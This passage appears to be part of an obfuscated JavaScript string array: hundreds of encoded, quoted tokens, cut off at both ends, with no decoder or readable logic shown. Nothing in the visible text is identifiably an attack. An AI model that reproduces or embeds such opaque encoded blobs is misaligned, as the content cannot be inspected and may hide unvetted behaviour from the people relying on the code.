uW7OpW5u','WOxcU8ondSkK','pcn5o28','W7ZcSSoJW5BdRa','e8oKWRhcNKa','Eh3dLxhdGq','WO57WPW4WO4','WQz3FWaf','m8kCW7uyfW','FdpcNSk1W4a','n8oCWQpcG8kF','W4pcH8o8W4ldOW','WQddNmkhtSki','W45kW4zVbq','WQ9xWR4+iW','WP3dQbpdTG8','W6HjySopAq','WOFcH8ojf8kD','kmo1W45bW5C','p8oQir9H','W4lcOffCyG','W5/cGSokW7hdOW','WOzHEGa4','W6iXW4DTWP4','WOmgg8kUW4W','yatcO8knW7W','WOGEpmkCW64','WPtdJSkWz8kU','WRKXWQddHmoU','w1LwEry','mmoxWOxcGCkq','WRxcJcpdPdG','lKVcGmoVlW','WPf+Fqe4','WRq1WQ7dMmo1','W5ddU0/cTmkZ','W7nlB8otzq','WPtcLwqTW6O','EgVdSghdNa','WRDmWOtdTmo/','W78CDSowWP4','WQldHhlcJCkx','tmkEdfxcRq','WRywWRm8fq','WPZcQSk/lSo0','WPWsn8kvW60','FwJdShVdKa','W5xdJ17cOCkj','WOaUW5pcTHm','swBdI23dHW','FCkOmNu3','ySokWPVcT8k2','WQK2WRNdKCoL','WQNdQ8ohW7bg','WPNdN0RdPSo/','ocvRpxO','W4rBWQmAba','he7dUbhdUq','WP7cKCogcCk+','WPBcMmoXlSk4','WQecW6xcMWa','WOFcM8oeaSkz','W5rBWO0RjG','W4r8WOSwjG','W69wyCoUhG','WQpdU8oFW6fd','WPZcGmk7kSoH','WOKZnSk6W40','W6ZcNCoLWRFdTG','W6eAWRBdVSov','DhRdJ8ogW58','ySoxWOpcQSk+','WR0AWRa+dG','pYjZpxa','WOuopCoHW7a','nZVcQSkQW6S','kmoDWQtcPSkd','WQ0zWQKxaa','DSk0mh4S','WO95EXmW','WO/dTHxdUX0','yaCoW5RdUW','kSkDW7SgcW','W7riyCo4yq','qvldGCo6W6q','W5hcShvgyG','wYpcQSk7W5i','WQCJWQGxiG','WOFcPSoeamkW','WOxdNfxcSCkW','WPqwW70hW4u','WOvHEsCY','W4RcTfz5xq','WQRdR8ovW7re','qxOqW7ZdHW','W64jBCowWQG','W7dcOhf9sa','W7HQDmobWQ0','y8o0W5TkW6m','WOWaW5GeW64','cvldOWRdTG','k8kYW7NdPCoF','WRldQM7cKmke','WQ/cVLihW74','W5NdNg/cJCkq','xmkDfetcRa','m8kjW6uFdq','WRFcJCkmfCoy','pcDYohq','WRhcLSkmc8of','z8oXds/cHa','A2ldRhRdMW','WPKrjmkkW7K','nmoXoHzU','WPzaWOiEWQG','xmkEW7ddHa','sthcPCkYW4K','WOKap8kiW6S','W58jW59VWQC','m8keW64Bgq','WRJdM33cLCkl','vv7cVCkVW7S','WR0TWOtdJCoy','WOqun8knW7O','m8k1W7FdV8ou','vLZdKMddPW','WPnHWPGnWOS','W5ddGSo1WRlcNq','pSkiW6BdNmoO','yKldGaxdNW','W60AW49ZWQa','WQPagWab','mqvZvha','WObZjceq','WRJcN8kcdmoe','WRhdTSoEW61l','ACkcWOzyuG','WPZdQ3dcGSki','p3pcUCkzpG','WP0FfCkEW6G','BgRcHYxcIW','WQhdLhVcHSkt','WRvpWPbAdW','lSkXW6pdUSod','c8oZW5DeW4u','W4iyW6nWWQi','iCo9W64Acq','v8k7buek','WQLUW7vSW7e','l8oJWPBcReu','gSoiW7DKW7O','W49TWOmAoa','WPucW7BcPHm','mJHrDti','iIxdJ2K','fSkJW6ZdQ8oD','WQ3dM8kdvSki','WOhcOhOeW60','W7f2ASoUW5W','W6TrwCorxW','WQFcMSkcf8oA','WOX1iIGr','WQGeW6/cJG8','W6HoC8owEW','WPRcN04RW5a','WQmYfSkoW4O','mgFcGmoVpG','WPWkW41HlG','WP/cG3OWW7a','s8k+WOygmq','W4emW4nIWR8','WOH9WPyoWPe','WOJcOI8nWRW','W4FdG0/cVmkg','WQVcHhy0W4m','sSoIgL/dGq','W6xcS8oSW4tdVG','WOOUbmodhG','WQujW63cKGG','C8kRjxyK','rSkIWOn6uq','WQtdH2lcKCkp','WOldRbpdQri','bL/dUXxdRW','WPKMW44WW4C','z2xdGCouW48','W5JdJLtcVSkc','lvVcSSkBhW','WPKCW6fOka','WPBcNMm9W60','WR/dS8owW6bb','WPv6DmoWxq','W7T0C8ozWQK','W4XiWOCaja','kmoBWQBcUmkF','auldGL/cRG','zConWO/cImkZ','pSkXW73dT8oi','WOefpCkoW7W','xZVcOmkPW4y','zSkfWP9sBq','WQaAWRO/aq','y8oEW5X5W4O','WQBdMgxcI8ka','gvBcSCkooW','WO/dM1NcRmka','WQFcGmkrc8oq','W4miW7uuWQW','h8oeW6nOW6C','W5NdThdcT8kx','WPNcTc0wWRC','WQ8po8kbW5S','WPpcMmoKWPZdGq','W6vNeCo+WPC','DCkPbwtcKG','WQyqW6r2da','iJfpwrW','WRxdKSkeqmkn','WPRcGGVcH8kH','q8kNWOn+vq','WP3cQJCvWQ8','WQq8W6jReG','WRdcIGSbWP4','vmkOoguW','osLRpgS','W7CcxCkLW5q','WRddImoyW4X9','WPmmW6bMfG','BhtdPMldJa','W4BdHKlcQCks','y8oxW6nHW4y','WPZdOqRdSbW','WRzoWObneG','WQRdTLhcH8k6','W7jLxmogWP4','WOCxWQGVaW','WP44emklW5i','ntXgAci','DmkOmgas','W75QxmoDWPi','WQC2W6n4WOy','x3ldJSoMW5O','wHxcUSkIW5a','WQWoWQGGgW','WRBcT8kKd8oZ','Dmk2ihyN','fLdcTSkfoa','WOVdNSoyW5by','hSoGWPHJW4m','W5xcQ2zwya','dLJdTq7dVq','WRZcM8kqe8ox','WORcJ8oHWOtdJq','W6buuW','kCkYW5ZdNSoy','WQ9DWO4/iq','WRRcM8kzcmos','WO4vWRBdU8om','c8kZW4FdVSos','kmoJWQFcTSkz','CLtcMCkRkq','pmkIW4ZdMCoT','WQOdWPldMmot','nCo+WQdcNmkI','Ew7dGCozW4i','o8oKWORcP1K','W6lcO0WcW48','FCk2m1Cv','WQ7dO2JcICks','W43dH0tcR8kq','zNtdTgxdKq','WP7cOJWbWRW','W4GtW5bQWRS','WPNdOtFdPdi','g8o3W5nKW6y','D8kjdxyf','m8o/WOpcVKC','WPhcRCohcCk6','fSkGW6ldQ8kH','WPdcSSowgCk5','tZVcTCkRW4m','W43dNuVcTmkq','sCkVWObOwq','ruClW7ldSq','W6fACmofCG','nZpcLCkxW44','mCokoazb','xmk6WOjECa','WPpdSHxdUqu','WPSCWQa4WOq','uSkIWPb7wW','lCkXW73dVCom','y8kPi3CX','WOpcNmoUWPhdNq','WPv6v8oTqa','f8kLW73dLSoU','qcJcVSk8W5S','W4LDWO8/gq','mmoyWRVcQCke','W7rwCmowzq','jtjIkxy','WRJdMNxcI8kn','gLxdQG3dTq','W6/cOSoQW6ddUW','WPBcKSoPWPZdJG','ESkAWQfxvW','hetdPaNdQG','l8oQkazN','pSoVpX9H','WQJcK2GHW4q','WONcMmo0WPddKG','W5ddKKVcT8ku','W7TrFG0E','W6JcO8kqW4VdRa','WPdcJSkfe8oV','WORcR0qaWOG','WRpdSmoqW7zE','WQddHg/cHSkk','WPpdKmokW7rh','WRiSW7T9WP0','WQJcO3GNW7y','WPKWhmkdWOu','WQjgWOHUlG','WRe0W6epW5a','W6rHEmoyWQ8','WQJcKhqYW5G','WPRdTWldSau','ENFdQCoNW48','WQGnW7pcGXm','WQDVwCofW5W','v8kom1tcTa','W7DLE8oCWRm','WRJcU0isW6a','nMtcHSkPpa','F3/dVxVdKW','W78sW5fEWQa','W7VcPmoNW4FdVa','y8oIW75nW4y','WORdRshdKq0','h8kVivms','mW5Oa08','WO4Ud8kMcmo3Emo/AtvB','WRLAWQ44WOi','W5XyFmo4W5K','WPNdQq/dPba','r2mzW67dGq','W7rKWP7dImoo','WQnnWPnnfq','WRJdOmotW6HD','WRHFWP1Bfa','nCoYWOVcUCkG','WO5OmZqc','ESowWRFcG8kL','m0hcSSkvmW','pZfQi20','DM7dL3JdNq','WP0xWPiEoW','WRddLCkdrSkf','W4P0DSozW5K','WOFcIcb9WQ8','WRNdVN3cM8kb','W6/dKgVcS8kI','W4ldOvNcGmku','WQ4wW7CyW4C','y0VdTuldUW','WPDQxGOO','WOlcICoeW67cKq','sqj1WPNcVW','W4pcP8ogW5ldUq','cmk7W4m4aW','W7VcPmoPW4BdRa','WQySW75XWPS','wmkoWRziBq','WPu5n8kIW5m','wCknWOrREW','lIDyztK','qw8kW7JdLW','WR9lWOvmhW','W7jKzCoaWQS','W5JdU1ldN8oP','gSoLWRNcMCkM','WP4Wa8kbW60','WORcGCo0WPhdIa','WO/cKNC8W6C','xhKkW7pdMq','l8osWRlcPmkg','pmozWQVcLK0','uclcTCk3W4i','W5pdHehcOSkl','WP3cT8kYjW','WO7cHhyVW7e','WPVcLmopWR3dSW','se/dH8oWW5e','WQ/dVxldS8k0','W7L6AmobWRG','WOCakCkkW7W','bmkuW404kq','nSowWRdcUSkt','FwGZW4/dHW','WRy6W656WOy','W5bHWPuxiG','W7rwESoiFq','WR4YW4zTEG','WPVcMSo7d8kJ','W4eVWQBdUmo1','W7CtW69RWP4','WPvKWOWFWPa','e1hcOSkybG','WOxcLCoUWP3dTa','WR4KWQ7dL8o2','WQaeW5mIkG','WPn/kJWr','WO3cSCoegCk8','W6K4W59QWRG','WO3dMSosc8k6','W5FdM17cQCkv','WPjRWPGsWOq','WPnvocKY','nmoUmqTI','kCoyWQFcLmk2','zWCZW5ZdNq','y2RdH8oEW4e','WRbuxZqf','Bx3dTwJdHa','WPT9psSa','WRVdR2dcMCk8','WOW1jSotea','p8kOW7pdT8oC','WQvNddnO','mHPZDHC','WPvdCCo8CW','WRqUW5mBia','W6ntCSonDa','WQ5GWRXKWQi','vtlcUmkSW58','WR7cLXyJWPu','WQ5gWO9gea','WQarW6XCbW','pSoEW4DEW4e','W6VcUCoSW4ZdRG','WOXeaJq1','W6nJFCoqWPa','WRBdTtFdHWq','WOjqgaa0','W6dcQhfdDW','WQGkWQGQcG','z8kEbwu7','xCkNWPvVsa','W5ZcOSoOW7hdVa','WPOtW78sW44','WOpdK1NcS8ks','WROZWRJdI8oG','W4dcPh9cEa','WR7cVsmxWOK','oKOYW5tcRW','WQ5wWO9heq','WROAWQC+cW','WQ82W6zpna','sdRcPmkWW5i','WRLNWOWnWQK','WOtcGCoOWPBdNq','ax/dHetdUa','xGxcP8kIW54','W57cJ8o8WQ3dNq','qwqsW6NdGG','WQ3cVmooWRNdRa','WP7cK8kKlSoL','WRGEW7dcKbu','WRi2W791bW','W40yW5hdICo9','W5P6FSoyW5K','pSoYW5ryW5q','WQ51WOrUmW','ACkTcv8Q','WO1FjGGp','hqzrbMq','WPjLWOOBWOO','WPRcTCkZmmo0','WO/cN1S1W4m','W5epW5n4WRG','W6tdGL/cImkO','bCkdW4vKea','au/dIh7dLa','kmoCWRJcUmkf','W6DNECoaWQO','WRJdPbNdPb8','WOJcQw4MW7i','c1FcUmkldW','WRJdICkztCkg','uYRcUSkRW5i','mXTpyrW','W5WoWR/dR8o1','WPHMlJ8w','WQy3bCkUW40','qcRcS8kOW50','qmogWRdcP8kN','W7fDvmoOW4i','zwtdSM7dHG','CSkZk34P','tgFdOmo5W5m','WRyZW6HZWOm','WRKaf8otdW','W7rTzCo+zW','WRxdKSo/W4zf','ffVdQq7dOG','WRBdRmo4W5v4','WRbazYCv','WQLiWO5jgq','WPOtmSkxW7e','W5JdJLFcLSkj','W6v4DmoaWRO','W4emWRpdV8oc','WPJdSatdRre','WOn3WPCyWOi','WPldP1WGW5G','WP9wqdCJ','WPNcLCoWWO3dGa','tgukW7ZdLW','W5JcMCoBW4BdQq','W6favCkXEq','WOVcNmoYWO3dLa','WPqPW6f4gq','WRhdQmobW6zB','o1ddTIVdVa','bSoIWOxcTSk0','DHtcLCk7W7W','WRhcKCoJWQZdJG','W6GWW7r8WOm','W7nzWQi9bG','WPyhWRldTCkp','FCoBWRdcO8kV','WPBdO8o/W7Lf','kSofWQpcOmkf','WR/dUCoAW7nq','WPqEW5OWW40','amocW6r6W6W','WO5glcCk','jmkAWQb3Cq','W4v+C8oFW4q','WQ/dRSobW7jh','W7ygWPNdT8oN','WQZdOmowW6rb','WR7cISkzh8om','WPdcNvihW5S','uSk+WOH0uG','WO7cJeSlW4a','WPj8EGGH','W7ifxdyXW4xcPmozWR8','wmkEmfSn','oJHDEJK','WPHHjYCp','WPJcRCoqfCkH','WQddI3hcISky','FCk5jNO7','rLWjW7ldJG','WQ5biWOj','W47cT3fAEa','WRZdS2lcJ8kB','WOZdRbNdUq0','omktW53dN8ou','WRnXWQeaWPi','WO7cN8oRWO7dIW','WPysW5vyWRW','fCojW7bVW6W','WRpcKb8KW68','cmk8W49Xbq','g8osW6XSW6m','W7rXCCogWRe','WP17zri0','WOD2Fqq2','W5itWR0uWQi','W40zWQNdTSob','v8kAeLhcQG','x2WhW7BdNq','W7BdRxxcKa','imkxW7elfW','WR/dIhxcL8kB','WO1JzrS0','W6RcJWDnEW','WO3cTsKcWRO','sZFcT8kGW5W','WQVdLmkru8kv','wdVcTmkUW5O','WQKjW6etWOW','W4arW4L+WQm','aCoiW7fIW6O','WRGNW6iNW5G','WPf7WPOjWOC','eCk+WO/dTSop','oMy4W5/dSa','WPZdTq7dUGm','WQ3cN3W/W50','hvFcT8kviq','WP05hSkvW7i','WQ41WR3dMmo5','W4z8C8oiW4m','v8kYW53dP8o0','wcJcQCkIW4S','xv/dJwldKW','W71LE8oxWRu','EdZcPSkQW5W','WQOxWQddISoU','WOxcOSkWemk9','xCkLWOP7wa','W6pcUCo5W4xdSa','hCocW6bLW6i','WQ3dQmowWPHz','W5lcQg9bBG','W5mIgmo1wG','W4VdHxZcGmkM','iCkvW4WVfq','W7TxxqWK','WOu9W5OgW4C','W5mkW4LXWRm','fSkXW67dT8ol','WRCXW4D2da','WQGHWR3dOSoB','WQFdQNpcL8kB','WQldHmkavCkx','WOinWPerga','df7cQCkupa','W7mGW58vW6q','WOipp8keW7S','WQ7cT8ouWPNdLW','WRVcISkmg8ok','w1L0wtC','zupdS2tdUG','WQePW7HsWPO','WPWfW50TW7m','W5RdPeJcH8oP','nx/dNqJdQW','WQCTW6H2dG','WRBdM3hcICka','msLYixu','W7BcSSo7W4FdVq','W51uqCofvq','WRJcJIGEWQW','W4CVWRRdT8oZ','AxxdG8orW5i','k8obW5LAW5C','WRxdK3FcJmki','WPBcV8otemkT','W4j1WP8Dka','WO/cP8oAa8k2','eaToiu4','WRTHW4VcQhq','W4JdKfFcPSkE','j8oqWQNcSv0','ovL5vHa','WOmvmCkEW6G','WQKWW4m2WQ4','p17dUtxdVq','jSkeW7eEeq','WQ4FhWqq','gCoVWRBcSLC','W5tdVCk4tmku','hSotW69OW7a','WRlcNSkZomov','WPP7yrOR','a3JdM8oDW78','W7bjC8oozq','md5yysm','dSocW71LW6W','WQ0SW6nPbG','WO4pW6OsW48','u8k8WOHOxa','WRBdSmkozmk2','WRBcISkFo8oM','W7ruwCo4WQq','WQNdRmouW7vc','WOJdUXhdObm','jSkEW7yCfa','ewtdLNFdLa','mdXuEtK','WRKvomkeW40','WPNcS8oZe8kN','qCkaeLtcTa','WOCNhCogbq','W6FdQv/cVmkv','zSkSggOP','W4bXWOSjja','iYvoCtG','WQfJlWWw','ESksbhSj','W5lcPMpcISkE','WQmvhSkgWOu','WRToWObehG','W41/z8ozW50','W5bEzCozWQ4','WQ8FW6KpW4G','WRJdHSkCuCkr','oCoEW6DQW5i','WPX3WQHMmG','B8k9WRrktG','W5jVfSkVcW','WROxWRe7cW','WP1VeCkXkq','nmo6WQhcILy','WPr3FbmM','WOSsW5mrdG','WRxdRmoCW6Ph','jcSAquu','f1ZdTqJdVa','WOFcKuOiW4m','W7DACmofDq','nmoVorL7','WRWxW7JcGXq','WPZcJNuHW7y','W5yoWQtdI8o7','uLWnW4VdNq','WPazW6mqW4K','gbXngvq','uZ3cS8kXW5O','WOnNWQ1UpG','o2xdNa7dRa','W7vXWR44cG','W4ihW5j9WQe','WPRdVSokW4XL','k8oJmrLX','WPtdTCkns8kf','gmouW7TzW5u','W5tdNLpcVSkn','bSoWWPZcUSkg','W5n9A8oFW54','WOhcPmoCaSkU','WRFdKCkhv8kd','WQ/dHghcHSkB','WRpcL8o/m8kY','W4NcShrbDa','lJf5lgS','WRmwW40RW7i','W4RcH3Hisa','qSkLhMmE','W5L1AmosW5S','W7zyCmofAq','WP7cN2aHW7e','gCoFW6nIW6O','ovBcL8kNoa','cSorW7n8W6i','W4arWRGwkG','xmk7WPvUvq','W4aqWQRdSCoe','uCkPlLVcJa','WPxcO8odWRhdLG','i8kPW7FdPSon','x2VdHCoWWRG','sCo8WQ3cGSk0','lCkGW5C4gG','g1mpcKy','W552CCosW4q','aSokW7b+W7q','WOVcTuG2WQW','WQVdK2C5aa','WR4sfSkoW40','idbIk3q','WPBcHIeQWPi','WPHgFYmY','AmouWPBcUmkY','duhdKHhdIa','W47dNelcQSkp','W5X9DmolW5S','W5L0W6i6oq','WPNdMSo1e8kW','W5tcRw9DAW','WPS6W5yqW5S','W5VdRMRcI8kO','mCoSiHDV','W5tcHg9cAq','qNldOCkUWRG','WR8WWRxdLmo+','WPWspCkvW7u','fmkGWONcISk6','wKaZW73dSq','W4hdJetcVSkk','w8kIWRzsEq','cwhdLWRdVW','WRBdLMZcHSkV','W7norSooyW','e8obnHLw','gvJdSqZdSW','imoMWPpcUK8','WRFcMguhW40','WPHvkJmI','E3NdIM7dMa','WQi1WQddLmo7','vtpcU8k1W4a','xSkdgvhcOa','qexdIwJdLW','WRZdRhZcNmkt','uSkjwark','wx8yW67dNG','WR/dL1NcS8ky','W7xdKJxdSHW','W65qqSomhG','WQpdL2FcJmkk','W5viWPSvda','WO3cT8k7fCor','WOPXWP9zeG','W5bqvmozWRy','WOadjSkxW7m','W5PWCSobW5K','W7FcG2PSAW','WOCpWQqEhG','AZZcOCkJW4W','W5uRWQH1WOK','arzg','WObQWQHblW','qCkbjftcLq','W5ugW4PVWQ4','zSkZWPbntW','WQ7dLCofW7ny','WPtdN8kvtmkL','wmktdLuf','WRX7WRq7fq','WPfJWPusWOO','WRmJW7fLdG','WQWCpayi','WONcG20NW6a','WReXWRJdMmo5','WQpcQfyaW4G','WQddUmowW7rD','WP4JW6KAW4a','WRtdK8oBW41B','lvddUJpdLq','W44KWPRdRCo7','WRGLWPmFfG','W4NcHmoF','WPZcT8k7zCkU','WQygW6JcHr0','CCk5dLBdJW','oCocns5m','W5pcOgLzzq','imoxWR7cQCkF','W4LdFCosva','it1ZoM0','WP7cJ2SQW6C','WPJcJ8oXWRpdJW','qf7dRM3dMG','W7ldRvtcKmke','fSozWONcKJu','A2/dR1NdKW','tCkVj0ldJW','WQmKf8kNaq','WQDyuSoAW48','zNNdMmoqW58','WP3dSGNdObG','DIFcNCkQWRm','WQFcUmoSWR3dNG','WONcReHiW60','WQldUhtcJmo/','ESkycKNcHW','W7q/WO7dQmoX','W49OWOOyiG','WOmbW7NcPdy','WRCOW7nzmW','WRmWW5RdOSoB','tCo/WQ7cI8kF','WR8kW4zwdq','W6FdVcJcH8ku','W5L4z8oQvq','WOtcS8oSiSkJ','tCoaWPRcO8kN','asrquL0','tspcK8k3W4q','cK7dQYJdTa','m8o0WPBcKfq','WPScWRekkG','WP16xmknmW','mxVcIhFdNW','WRmlW6nRea','WROrWRCPha','WR7cJmkvf8ox','jCoMpWH7','fepdOXpdVW','WRldTKRcSmoQ','WPOIamkunG','WPH7FCoBWPq','WQ7cN3qNW5q','tSohWQ5uuW','W5eqW4f1WQ0','W4ehWRBdSCoc','WQ5DWPbKbW','md5iEIa','WO9RDWe7','yMFdI8oxW58','mJLBzce','WQmxpmk2cq','WRVcICkdf8ol','tcFcGSkUW6e','cfVdQGJdUa','WRhdJSkew8ks','W7VcKCoqj8kE','WQZcI8kAcSoh','F8oJWO/cQmkT','WRy8W7XNWO0','W6lcP8kfW6ddOa','WR4DW67cKqO','xSkCe0ZcUa','WPyhi8oHW7a','W6/cI8ohWQ3dRa','gG1pcfq','WP12WPuqWPK','WP/dUSkarmkK','jSo7WO3cP0O','BSoVWONcNCkt','W6qWW4bxWQG','WRJdTMNcJ8ku','WPpcGmoTWPJdMG','WRmIhCkUkG','W6f/CSoxWRG','WOSsW6edW5K','WRldQKlcR8k7','WRhcJhaSW5q','m8oLWPZcQfC','WO3cISkMh8oL','WPyWW6SSW7u','eCo0WOFcGCkK','W5iyW5DOWR8','WRaDW681W5q','eCoAWO7cQxG','WPxcTsmfWRi','DXVcQSkWW48','WQfycaOO','WRSeoSkPcq','WQDdWPftgq','WRpcLmoIW5z6','WP99itux','fbfWxXW','FfRdOh7dLa','lmohWPRdGmkr','WP4bW6eKW5G','WRvHW7FcHYO','WRWZW796fG','WRJcN2SgW4C','W5CRWPzmeW','WPJcTSoWd8k/','bqrxzsO','WONdUXxdSay','W4eoWQJdTSoq','ymkDgxlcHa','cSotkgmx','omo5WPJcRvC','WQVdLmocW6X8','FSkOjweQ','i8khW6aega','WOyTWPGkkG','W4TTACogW54','WOuUW5pcGty','W6zIACoNW4q','WR4CW7BcGXW','dL3cTCkUga','iCk2W7BdQSoc','WRldNeGJWQ8','WQaCW7JcMHq','WPOfimkrkG','dSkDW4eIBG','oCkvW6Gafa','WPXZWOmnWOu','WONdULFcH8k3','oIryCZ8','WQGxo8kXdG','WRvwWQOlWRu','oafaa08','WO12WP8aWOi','bSoIWQBcQ8kD','WPmAW7uuW40','dvhcTSkepW','ndXyDIy','W6v1C8ogWRC','r8kgf1hcTW','WO9QrYCC','WR4CW7veW6a','WQ3dLmkwv8kl','WOPDgsOj','WRS8W6bGWOW','m8kJW7FdSCoy','WOldG8oxWQVdTa','WOtcK8o4fmkG','WOZcUSkop8oJ','WPHrz8oDWRi','buzcagK','WPdcGgCvW4O','W4hcPxnaya','WOGaW7OVW4K','W61rC8olya','WPX5WOmjWPq','WQPtWR0VWQ8','nSoYnqvP','W4SwWQ8wiq','oSoXWPBcUf8','bCoYWP3cQvq','WRWdbSk9W5S','uXhcQSkjW6a','xSkzfKpcSW','WQpdGxdcLCkf','WPqhWPRdPSoa','WP0soSkYfG','hmoiW7TVW6e','W48mW5vPWQG','WOpcK8oXfmk3','WPLXWQTmoa','WR/dSCkIDCkU','lmo9WO7cPKu','WQeyoCkQhW','WR08W5r5WOu','EhRdM8ozW4q','kSoGkHDW','WQyyW69BWQe','gKdcTCkcoq','WPBcP3mjW6C','WRxdISkDvSkl','s8kYWO9/va','W6D2WP0via','W5bpDmoSya','pCkXW6FdPSoo','ntHpFZy','WRa8W6rQgq','jmoNEfZcVq','W4lcPvL3aW','W4OoWQRdRSob','WRLFWQz5dW','E8ktm3lcGG','WRZdJSkBw8kx','d8odW7r4W7u','WOVcJCoNWPZdLG','WQBcNhKKW4i','WOJdRCo5vmkR','W4nmWOtdTmoW','W4GaWQ7dTCor','W7VcPSo0k8ks','os3cNr3dNW','lWC3W5pdUa','iI1Tnxu','mCoSlbna','WQNcSmkqySkx','WOVcI8k1jmoY','lmkeW7xdGCov','W4TPzCogW4m','W4Cph8kenG','WRKXW5LyWO8','WPCpW7WdW5m','d3/dImoVca','jsr7qHK','WOuiW71zmG','WRtdIgxcHCke','z8kAB2lcPq','WPpcMSodWPhdMG','W6ecWR/dICoN','FwtdQMZdSa','l8oKmuVcUW','EK/dPLNdMG','l8oHWOpcP14','lLhdGcJdJW','W43cMSoBW6/dKW','WOfFlL4f','W4RdGuxcHCk1','WPpcQtyeWQm','W6lcIeGQW4W','WQBdH1pcK8k2','gILoagy','W5ujWQBdV8oe','WPa8W7qSW4a','WRlcHLybW74','WONcLCoHWONdKq','WOhcIw88W6K','W73cRCozW5BdMG','WPSKWQ7dRSoI','rCkZWPj8ta','WOFcG2quW4S','rSkNWPbNwq','f8ocWQdcJ8k+','W7hcS3rPyq','W5aCW49/WQi','beddUaZdRa','x2NdMCoWW5q','qtNcOSk/W4u','WPpcGmo/lSkr','WPHxDCoDWRy','WRitW70WW4a','WOlcLgaOW7i','Ex1MWPFdSq','WRFcMNqPW4y','W5LPWOmulq','qCkBa0xcSa','WOZcL8oVWPddJG','W5pdNL/cOCkD','W6hdG2pcOSkP','WOpdPLpcGmk2','A8kWmNSY','EMRdPNRdJa','WOxcHSo3l8kt','WRfHWOJcVNe','WQzeWRvQpG','e8ociZvT','WRePWQFdHmo8','WPxcPCknvCoS','WO3dTmk8W4bg','WQuTW6HJeW','W7nYWROWlq','jCoWWPpcRKy','WQaZb8kCW6K','W4S/W6KzWP8','d0xcSCktiW','dfNcUCkxja','gKpcP8kelq','D8ogWQVcO8kD','WQeukmk2hG','W7ryBSohCG','WPT+WOehWOu','DCouWOtcICkF','WRtdSmolW61d','WRVcOZWVWQG','WRZdQwRcJSkE','W5dcLr9uW5C','uSkKWPn5sq','WQmqWQKYdG','e2xdKJ3dOG','WRGQW69UWPy','l8kBW7ucbG','WOFcJsmpWRi','WReVW7f/ga','CCk/W7xdNCkR','medcNmkqmG','W6JcPx1Mza','oY1ZpMW','W5ukW4PIWR0','W5mYW54bWQq','lmoRcXPK','iSkRW5mIfq','WRLmWPnkfW','W51Swmo8ra','WR/dJ3hcK8kn','WPFcVmoBeCkG','ESk1k3uN','W7X1ACoaWRG','k8k+W5VdQSon','d0xcQCkipG','W71TuCozsa','WOxdQwtcUmkD','huhcOSkukW','WRiKWR3dISo3','tmkdc0pcPa','W6lcNgmTW7i','j8ozWRtdHca','WRpcL8ouj8kT','WRifW5z5WQ8','WR9HWO0qWOC','WORcTaC0WQ4','W5hdJhbhFq','WRlcJ14NW5O','WOOajSkXlW','WRtcQMSOW4m','WRZdMCkqsmkp','WOLtWQLdha','WQZdM8ksvCkq','W4NdN1BcQSkd','WROgW7lcIqK','W6u+W6vTWOe','W7RcRmoUW5xdQa','W4nVWOmCka','eSobhH1x','W4enW7jFWQW','W5/cPxTbAW','WPHGWRr/','gSo/WRtdHe8','WPvzWQBdImoU','WQNcJJ4iWRW','WR7cMCkeeCob','WOKfW4SWW4K','WO0qWPhdOSoS','iY5Yn0O','BCotwWzf','WPSFW4GAW4m','WQPxWPjgcW','DSouWPHTW6m','WRziWPrfha','CSk6j2C1','W4nYWPG1hW','W6HdySohzG','bxhcH8klmW','pqrMc1O','p1RdPqNdRG','W4BcQMXxza','eutcSmkwpq','WOtcRSoidCk9','W7NcICo9W6ldMq','culdPq7dSa','be/dTbBdOa','dxpdUt3dRa','WPldOSkoWQ7dGa','W4D8ACoyW4u','WPRcPmolfSkN','W6b7WQOxlG','pSkQW6hdVSoa','WRGfW7pcJXa','WRKpimk/cW','WQddHmkEtSkj','WQaaW7dcLHW','W4jUCSoBW5S','qmkAcKNcQa','jdzFCIu','WO51WOmpWOG','WPVcHCoMnSkN','W6CLWPhdRmos','WRy0WRJdKSoN','WO/cIgmRW7i','F8kslx0p','WPmpW4XjjG','BNxdGCoyW5O','W5b0BmoVW7i','WOpcKmoKWO/dKq','WOOPW6dcRJy','cKRcQSkymG','AMxdN8osW4q','sZJcUmk/W4K','W4tcIHldPCoKWOGlW74+WOTkWPa','efxcSCkmlG','qhaVW5BdOq','ncjXDt4','WROkjmkNaW','mtfJkNe','WONdVCk4BmkV','WODOls0p','W5CxW4LUWQ4','W4ypW4jGWQ4','WQzcbYyJ','WOaopSkBW7i','WQi1W5L2fq','WP82W6TYWPq','W6ZcOCoQi8kozfK','z8orWP8tDG','WQqYW7H5cG','WRFdRCo9W6b6','WRddSMhcN8kt','WRmMWRldLmoH','W5v+WOmElq','WPOtjmknW6y','W6RdP3xcTCk3','WQ/cLaWkW7m','W7FcNaWZW4S','h1BcUmkzjG','jCouWP7cPCkr','WPRdLCozW45h','W4BdIvlcQmke','WO8FmCkBW5e','osX5pg0','W455WP4aoG','WR7dKqlcJtq','a3VdMSoWW7a','W63cSSoPW5ldRW','hCoUW4vcW48','WQFdJ2ZcGmkw','W4VdShFcJmks','WOFdR2NcUmkc','pSooWPHfW6u','W6X4C8ozWRK','WQzcxYSf','WQ/cIfKJW60','y2NdHSofW54','WOhcINu0W6S','WR3dUCozW65z','iZfpAIS','W5FdUmkuzSkh','WOldOSkoWPhdQa','fCo1W7bcW44','iSkJW5C4fa','W4C1bCk6fG','W5WCWQBdP8oA','W7bAACoFW6y','WRGgW7FcHru','WPe0W5yHW4m','WOxcL8ogWRBdGG','z2JdGwtdHG','bSohWQZcQ0G','WRxcQL4lWRC','WQ3cJSkybSon','oCkDW7qbea','gutcPmkimG','gmoOWOWVjG','imk8W48caW','WQqzW6lcHGa','fSkMW5VdGCoE','WQKxW6nSW6i','W63cPCoGW5RdSW','p8oVWR7cTLG','yCoeWQVcGCkL','CWBcHCksW54','WPxdSmkJrSkW','iHj6yra','W7RcR8osW7pdSa','FmozWOxcPCk5','WQOZW61IWOW','WQmgWR4Ydq','WQriWObdbq','rSoKfglcSG','WOb+pJaE','mNNdOZBdIa','WOn8WPSFWPK','W6lcO3OiW4C','WP9UWOLJca','W4WhW5bGWRa','WQKVW79KWPy','W50cWRBdS8og','oIz5jMy','ef3cSSkhkq','kSo0WPJcQ8k3','WRJdQSk8W6Pc','W7D4a8kdW7C','bSo/WP7cQ8k+','WQDGWQLSna','W65irCoEwa','eSk1W7ydla','W7nFE8o7AG','WR3dVmkVDmk2','y8k8jgG6','W43cV8oYW4ldQa','WQeDW7hcJrO','WRBcI11OWQG','W6dcUmo6W4hdVW','W6HyqSoAhG','W5dcTNflBW','WOhcJ2aHW6q','WO/cIge8W7y','cSoeW7D/W6m','W4z6B8oqW5m','xKJdRSoMW6i','WQ5lWQKLeG','AvJdPbdcUW','W4FcI3HHsG','WP/cJxCOW7m','x8kEkf